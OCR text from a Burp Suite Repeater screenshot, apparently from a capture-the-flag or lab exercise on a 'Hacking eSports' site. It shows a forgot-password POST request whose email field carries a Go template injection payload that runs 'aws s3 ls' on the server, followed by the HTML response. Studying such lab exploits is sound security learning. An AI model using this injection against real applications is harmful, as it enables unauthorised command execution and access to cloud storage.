 Applications Places System Wed Aug 25, 22:35
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.30.133:8080 ?
Request Response INSPECTOR ?
Pretty Raw \n Actions Pretty Raw Render \n Actions
1 POST /forgot/ HTTP/1.1
2 Host: 192.168.30.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.30.133:8080
8 DNT: 1
9 Connection: close
10 Referer: http://192.168.30.133:8080/forgot/
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 46
15
16 email={{ .DebugCmd "aws s3 ls s3://website" }}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 25 Aug 2021 21:36:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Forwarded-Server: golang
7 Content-Length: 1700
8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initi
17 <meta http-equiv="X-UA-Compatible" content="ie=edge">
18 <title>
Hacking eSports | Forgot Password
</title>
19 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/cs
20 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/j
</script>
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-it
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
? Search... 0 matches ? Search... 0 matches
Done 1,880 bytes | 306 millis